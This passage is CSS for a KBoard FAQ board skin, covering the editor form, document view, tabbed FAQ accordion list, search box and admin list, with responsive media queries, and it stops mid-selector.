#kboard-faq-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-faq-editor form { margin: 0; padding: 0; }
#kboard-faq-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-editor input[type=text],
#kboard-faq-editor input[type=email],
#kboard-faq-editor input[type=number],
#kboard-faq-editor input[type=date],
#kboard-faq-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-faq-editor select:hover,
#kboard-faq-editor input[type=text]:hover,
#kboard-faq-editor input[type=email]:hover,
#kboard-faq-editor input[type=number]:hover,
#kboard-faq-editor input[type=date]:hover,
#kboard-faq-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-faq-editor select:focus,
#kboard-faq-editor input[type=text]:focus,
#kboard-faq-editor input[type=email]:focus,
#kboard-faq-editor input[type=number]:focus,
#kboard-faq-editor input[type=date]:focus,
#kboard-faq-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-faq-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-faq-editor .kboard-attr-title input { width: 70%; }
#kboard-faq-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-faq-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-faq-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-faq-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-faq-editor .kboard-attr-row.kboard-attr-content .attr-name { display: block; }
#kboard-faq-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-faq-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-faq-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-faq-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-faq-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-faq-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-faq-editor .kboard-control .left { position: static; float: left; }
#kboard-faq-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }


@media screen and (max-width: 600px) {
	#kboard-faq-editor select,
	#kboard-faq-editor input[type=text],
	#kboard-faq-editor input[type=email],
	#kboard-faq-editor input[type=number],
	#kboard-faq-editor input[type=date],
	#kboard-faq-editor input[type=password],
	#kboard-faq-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-faq-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-faq-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}



/**
 * list - custom
 */
.kboard-faq-list {  }

/* written for admin faq list */
#kboard-faq-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-faq-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-faq-list {  }
#kboard-faq-list > .inner-wrap {  }

#kboard-faq-list #title-wrap {  }
#kboard-faq-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-faq-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-faq-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-faq-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-faq-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-faq-list #article-wrap .article {  }

#kboard-faq-list #article-wrap #cont-header {  }
#kboard-faq-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text.globalseed {
	bottom: 2px;
	font-size: 13px;
}

#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-faq-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-faq-list #article-wrap #cont-header .tab-wrap .tab a .text.globalseed {
		font-size: 11px;
		position: absolute;
		left: 26px;
		bottom: -7px;
	}
}

#kboard-faq-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-faq-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-faq-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-faq-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-faq-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}


#kboard-faq-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-faq-list #article-wrap #cont-body > .inner-wrap {  }


#kboard-faq-list .list {  }
#kboard-faq-list .list ul { margin: 0; padding: 0; }
#kboard-faq-list .list li {  }
#kboard-faq-list .list .faq-item { position: relative; list-style: none; margin: 0; border-bottom: 1px solid #bebebe;; background-color: #fff; overflow: hidden; }
#kboard-faq-list .list .faq-item.item-focus {  }
#kboard-faq-list .list .faq-item:first-child { border-top: 1px solid #bebebe; }
#kboard-faq-list .list .faq-item:last-child { margin: 0; }

#kboard-faq-list .list .faq-item .question { position: relative; padding: 30px; cursor: pointer; }
#kboard-faq-list .list .faq-item .question:after { content: ''; display: block; clear: both; }

#kboard-faq-list .list .faq-item .question .category { display: inline-block; width: 150px; height: 30px; border: 1px solid #658350; text-align: center; line-height: 28px; white-space: nowrap; color: #203810;
	position: absolute; left: 30px; top: 30px;
}

#kboard-faq-list .list .faq-item .question .title { display: inline-block; font-weight: 400; font-size: 16px; color: #3d3c3c; line-height: 28px; letter-spacing: -0.2px;
	margin-left: 180px; padding-right: 30px;
	width: -webkit-calc(100% - 180px);
	width: calc(100% - 180px);
}

#kboard-faq-list .list .faq-item.item-focus .question .title { color: #658350; }
#kboard-faq-list .list .faq-item:hover .question .title { color: #658350; }

@media screen and (max-width: 1023px) {
	#kboard-faq-list .list .faq-item.item-focus .question .title { color: #658350; }
}
@media all and (max-width: 767px) {
	#kboard-faq-list .list .faq-item .question .title { margin-left: 0; width: 100%; margin-top: 60px; }
}


#kboard-faq-list .list .faq-item .question .arrow { position: absolute; top: 0; right: 25px; display: block; height: 33px; font-weight: 500; font-size: 18px; color: #bebebe; cursor: pointer; }
#kboard-faq-list .list .faq-item.item-focus .question .arrow {  }

#kboard-faq-list .list .faq-item:hover .question .arrow { color: #203810; }
@media screen and (max-width: 1023px) {
	#kboard-faq-list .list .faq-item.item-focus .question .arrow { color: #203810; }
}

#kboard-faq-list .list .faq-item .question .arrow i { position: absolute; top: 45px; left: 50%; display: inline-block;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-faq-list .list .faq-item .question .arrow-up i {
	-webkit-transform: translate(-50%,-50%) rotate(180deg);
	    -ms-transform: translate(-50%,-50%) rotate(180deg);
	        transform: translate(-50%,-50%) rotate(180deg);
}
@media all and (max-width: 374px) {
	#kboard-faq-list .list .faq-item .question .arrow { right: 20px; }
}

#kboard-faq-list .list .faq-item .answer { display: none; margin: 0; padding: 24px 13px; font-weight: 400; font-size: 16px; color: #717171; line-height: 28px; background-color: #f8f8f8; border-top: 1px solid #bebebe; letter-spacing: -0.2px; }
#kboard-faq-list .list .faq-item .answer strong { font-weight: 700; }

#kboard-faq-list .list .faq-item .answer .control { padding-top: 15px; text-align: right; }
#kboard-faq-list .list .faq-item .answer .control a { display: inline-block; margin: 0; padding: 10px 20px; font-size: 15px; font-weight: 400; line-height: 1; cursor: pointer;
	-webkit-transition: all 0.5s;
	        transition: all 0.5s;
}
#kboard-faq-list .list .faq-item .answer .control a.modify { padding: 10px 17px; margin-right: 5px; font-weight: 700; font-size: 13px; }
#kboard-faq-list .list .faq-item .answer .control a.delete { padding: 10px 17px; font-weight: 700; font-size: 13px; }

#kboard-faq-list .kboard-pagination { margin-top: 80px; }

#kboard-faq-list .buttons { margin: 25px 0 0; }
#kboard-faq-list .buttons a {
	-webkit-transition: all 0.5s;
	        transition: all 0.5s;
}
#kboard-faq-list .buttons .button { display: block; line-height: 1em; cursor: pointer; }
#kboard-faq-list .buttons .button.write { float: right; padding: 10px 17px; font-weight: 700; font-size: 13px; }

@media all and (max-width: 767px) {
	#kboard-faq-list .search .input-box { margin: 0 auto; width: 200px; float: none; }
	#kboard-faq-list .list .faq-item:before { display: none; }
	#kboard-faq-list .buttons { margin-top: 40px; }
	#kboard-faq-list .buttons .button.write { float: none; display: table; margin-right: auto; margin-left: auto; }
}

/* list - custom (2) */

#kboard-faq-list .list .faq-item .answer { padding-top: 30px; padding-right: 60px; padding-bottom: 30px; padding-left: 204px; font-size: 16px; font-weight: 300; line-height: 1.75; letter-spacing: -0.3px; color: #717171; }

@media all and (max-width: 767px) {
	#kboard-faq-list .list .faq-item .answer { padding-left: 30px; padding-right: 30px; }
}

#kboard-faq-list .list .info { margin-top: 30px; background-color: #f2f2f2; padding: 15px; text-align: center; font-size: 16px; letter-spacing: 0px; color: #3d3c3c; font-weight: 300; }
#kboard-faq-list .list .info a { font-weight: 600; color: #658350; letter-spacing: -0.3px; line-height: 24px; }















/**
 * admin list
 */

#kboard-faq-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-faq-admin-list form { margin: 0; padding: 0; }
#kboard-faq-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-faq-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-faq-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-faq-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-faq-admin-list .kboard-category.category-mobile { display: none; }
#kboard-faq-admin-list .kboard-category.category-pc { display: block; }
#kboard-faq-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li::before,
#kboard-faq-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-faq-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-faq-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-faq-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-faq-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-faq-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-faq-admin-list .kboard-tree-category li::before,
#kboard-faq-admin-list .kboard-tree-category li::after { display: none; }
#kboard-faq-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-faq-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-faq-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-faq-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-faq-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-faq-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-faq-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-faq-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-faq-admin-list .kboard-list thead { background-color: transparent; }
#kboard-faq-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-faq-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-faq-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-faq-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-faq-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-faq-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-faq-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-faq-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-faq-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-faq-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-faq-admin-list .kboard-category.category-pc { display: none; }
	#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-faq-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-faq-admin-list .kboard-list table thead { display: none; }
	#kboard-faq-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-faq-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-faq-admin-list .kboard-list table td.kboard-list-uid,
